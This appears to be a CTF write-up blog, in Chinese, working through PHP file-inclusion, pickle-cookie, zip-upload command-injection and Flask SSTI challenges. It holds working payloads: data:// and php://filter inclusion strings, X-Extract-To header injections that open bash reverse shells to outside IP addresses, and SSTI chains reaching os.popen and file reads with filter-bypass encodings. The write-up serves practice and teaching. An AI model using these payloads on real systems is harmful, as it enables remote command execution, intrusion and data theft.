1 /?c =include $_GET [z]?> &z=php: //filter/read =convert.base64-encode/resource=flag.php
web37 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 <?php error_reporting (0 );if (isset ($_GET ['c' ])){$c = $_GET ['c' ];if (!preg_match ("/flag/i" , $c )){include ($c );echo $flag ;else {highlight_file (__FILE__ );
文件包含,利用data伪协议去执行命令<?php system("cat flag.php");?>,过滤了flag就编码一下:
1 /?c=data:/ /text/ plain;base64,PD9waHAgc3lzdGVtKCJjYXQgZmxhZy5waHAiKTs/Pg==
web38 1 2 3 4 5 6 7 8 9 10 11 12 13 14 <?php error_reporting (0 );if (isset ($_GET ['c' ])){$c = $_GET ['c' ];if (!preg_match ("/flag|php|file/i" , $c )){include ($c );echo $flag ;else {highlight_file (__FILE__ );
增加过滤了php和file:
1 /?c=data:/ /text/ plain;base64,PD9waHAgc3lzdGVtKCJjYXQgZmxhZy5waHAiKTs/Pg==
web39 1 2 3 4 5 6 7 8 9 10 11 12 13 <?php error_reporting (0 );if (isset ($_GET ['c' ])){$c = $_GET ['c' ];if (!preg_match ("/flag/i" , $c )){include ($c .".php" );else {highlight_file (__FILE__ );
加了个.php的后缀,查了一下加后缀不会影响伪协议中php代码的执行(已经闭合了)。
最后一些有思路但卡住了还不知道哪里有问题的题目: 等官方wp公布后看看自己思路出啥问题了:)

[HGAME]2048*16 游戏题,之前做都是找源码然后里面会存在一些特殊的函数(比如gameover啥的),但这题没翻到。不过源码存在这么个东西:
翻出两个game-won关键字来,但不知道这东西咋利用。。

[BeginCTF]pickelshop 随便注册个账号:
Cookie: user=gASVLQAAAAAAAAB9lCiMCHVzZXJuYW1llIwGMTExMTExlIwIcGFzc3dvcmSUjAYxMTExMTGUdS4=

试试能不能解码:
1 2 3 4 5 import picklefrom base64 import *"gASVLQAAAAAAAAB9lCiMCHVzZXJuYW1llIwGMTExMTExlIwIcGFzc3dvcmSUjAYxMTExMTGUdS4=" print (pickle.loads(b64decode(enc)))
藏了用户名和密码:

带着这个cookie可以登录:
现在解题的大致思路就是成功登录后带着cookie点击getpickle,通过修改cookie执行命令。但不知道为啥页面里的login,register点了啥反应都没有。。
[BeginCTF]zupload-pro-plus-max-ultra 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 <?php error_reporting (0 );if ($_SERVER ['REQUEST_METHOD' ] == 'GET' ) {die (file_get_contents ('./upload' ));else if ($_SERVER ['REQUEST_METHOD' ] == 'POST' ) {$file = $_FILES ['file' ];$file_name = $file ['name' ];$file_tmp = $file ['tmp_name' ];$file_size = $file ['size' ];$file_error = $file ['error' ];$extract_to = $_SERVER ['HTTP_X_EXTRACT_TO' ] ?? 'uploads/' ;$file_ext = explode ('.' , $file_name );$file_ext = strtolower (end ($file_ext ));$allowed = array ('zip' );if (in_array ($file_ext , $allowed )) {if ($file_error === 0 ) {if ($file_size <= 2097152 ) {exec ('unzip ' . $file_tmp . ' -d ' . $extract_to );echo json_encode (array ('status' => 'ok' ,'message' => 'File uploaded successfully' ,'url' => preg_split ('/\?/' , $_SERVER ['HTTP_REFERER' ])[0 ] . $file_destination else {echo json_encode (array ('status' => 'error' ,'message' => 'Only zip files are allowed'
存在命令执行,$extract_to这东西完全可控:
1 2 3 4 $extract_to = $_SERVER ['HTTP_X_EXTRACT_TO' ] ?? 'uploads/' ;exec ('unzip ' . $file_tmp . ' -d ' . $extract_to );
所以抓包增加X-Extract-to头进行命令注入就行?
1 2 3 X -EXTRACT-TO : uploads/;bash -c "bash -i >& /dev/tcp/43.129.231.32/9001 0>&1" X -EXTRACT-TO : uploads/&& bash -c "bash -i >& /dev/tcp/43.128.40.79/9001 0>&1" ;X -EXTRACT-TO : uploads/&& cat /flag >/upload/1
可惜没任何反应🤦

[pasecactf_2019]flask_ssti 一个把输入进行一系列编码的网站,给了编码方式:
1 2 3 4 def encode (line, key, key2 ):return '' .join(chr (x ^ ord (line[x]) ^ ord (key[::-1 ][x]) ^ ord (key2[x])) for x in range (len (line)))'flag' ] = encode('' , 'GQIS5EmzfZA1Ci8NslaoMxPXqrvFB7hYOkbg9y20W34' , 'xwdFqMck1vA0pl7B8WO3DrGLma4sZ2Y6ouCPEHSQVT5' )
告诉了SSTI和app.config['flag'],看看{{config}}:
解密(使用的异或,所以逆着再加密一次就是解密):
1 2 3 4 5 6 7 8 def decode (encoded_line, key, key2 ):return '' .join(chr (ord (encoded_line[x]) ^ ord (key2[x]) ^ ord (key[::-1 ][x]) ^ x) for x in range (len (encoded_line)))'-M7\x10wG6o3\x03"b.\x0e\x1b\x0b;\x02(D\x1d\x1a]\x17{8Wh\x02X@\x0b\'\x01(,\x1c9\x1f\x0fLG' 'GQIS5EmzfZA1Ci8NslaoMxPXqrvFB7hYOkbg9y20W34' 'xwdFqMck1vA0pl7B8WO3DrGLma4sZ2Y6ouCPEHSQVT5' print (decoded_text)
运行完发现是乱码。。查了一下才知道给的那个加密算法是错误的,每个靶机不太一样需要读app.py找加密算法:
过滤了单引号',.和下划线_:单引号换成双引号;点直接换成[],下划线用十六进制\x5f:
因为之前的{{config}}可以用,所以直接拿它:
1 {{config["\x5f\x5fclass\x5f\x5f" ] ["\x5f\x5finit\x5f\x5f" ] ["\x5f\x5fglobals\x5f\x5f" ] ["os" ] ["popen" ] ("ls")["read" ] ()}}
没过滤的话就等于这个东西:
1 {{config.__class__.__init__.__globals__ ['os'].popen('ls' ).read()}}
然后去读app.py,这里的小数点用\x2e替换:
1 {{config["\x5f\x5fclass\x5f\x5f" ] ["\x5f\x5finit\x5f\x5f" ] ["\x5f\x5fglobals\x5f\x5f" ] ["os" ] ["popen" ] ("cat app\x2epy")["read" ] ()}}
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 import randomimport osfrom flask import Flask, render_template_string, render_template, request'SECRET_KEY' ] = 'folow @osminogka.ann on instagram =)' def encode (line, key, key2 ):return '' .join(chr (x ^ ord (line[x]) ^ ord (key[::-1 ][x]) ^ ord (key2[x])) for x in range (len (line)))open ("/app/flag" , "r" ) 42 ] 'flag' ] = encode(flag, 'GQIS5EmzfZA1Ci8NslaoMxPXqrvFB7hYOkbg9y20W3' , 'xwdFqMck1vA0pl7B8WO3DrGLma4sZ2Y6ouCPEHSQVT' )"" "/app/flag" ) '˜”*°★☆★_%s_★☆★°°*' , '%s ~♡ⓛⓞⓥⓔ♡~' , '%s Вêчңø в øĤлâйĤé' , '♪ ♪ ♪ %s ♪ ♪ ♪ ' , '[♥♥♥%s♥♥♥]' , '%s, kOтO®Aя )(оТеЛ@ ©4@$tьЯ' , '♔%s♔' , '[♂+♂=♥]%s[♂+♂=♥]' @app.route('/' , methods=['GET' , 'POST' ] def index ():if request.method == 'POST' :try :'nickname' )id = random.randint(0 , len (nicknames) - 1 )if p != None :if '.' in p or '_' in p or '\'' in p: return 'Your nickname contains restricted characters!' return render_template_string(nicknames[id ] % p)except Exception as e:print (e)return 'Exception' return render_template('index.html' )if __name__ == '__main__' :'0.0.0.0' , port=1337 )
然后{{config}}拿加密后的flag,把算法逆着运行一次就行:
1 2 3 4 5 6 7 8 9 def decode (encoded_string, key, key2 ):'' .join(chr (x ^ ord (key2[x]) ^ ord (key[::-1 ][x]) ^ ord (encoded_string[x])) for x in range (len (encoded_string)))return decoded'-M7\x10wI7j0Usgy\x0e\x1cY>U(D\x1dN\x0b\x17x9Rf\x02UGQw\x01({\x10`\x17\x07\x1eG' 'GQIS5EmzfZA1Ci8NslaoMxPXqrvFB7hYOkbg9y20W3' 'xwdFqMck1vA0pl7B8WO3DrGLma4sZ2Y6ouCPEHSQVT' print (decoded_text)
后面看了下其它师傅的wp,还有其它解法(利用get_data这么个玩意儿):
参考文章
1 2 3 4 5 6 7 {{()["__class__" ]["__bases__" ][0 ]["__subclasses__" ]()[91 ]["get_data" ](0 , "app.py" )}}"\u005f\u005f\u0063 \u006c\u0061 \u0073 \u0073 \u005f\u005f" ]["\u005f\u005f\u0062 \u0061 \u0073 \u0065 \u0073 \u005f\u005f" ][0 ]["\u005f\u005f\u0073 \u0075 \u0062 \u0063 \u006c\u0061 \u0073 \u0073 \u0065 \u0073 \u005f\u005f" ]()[91 ]["\u0067 \u0065 \u0074 \u005f\u0064 \u0061 \u0074 \u0061 " ](0 , "app.py" )}}"\x5F \x5F class\x5F \x5F " ]["\x5F \x5F bases\x5F \x5F " ][0 ]["\x5F \x5F subclasses\x5F \x5F " ]()[91 ]["get\x5F data" ](0 , "/proc/self/fd/3" )}}
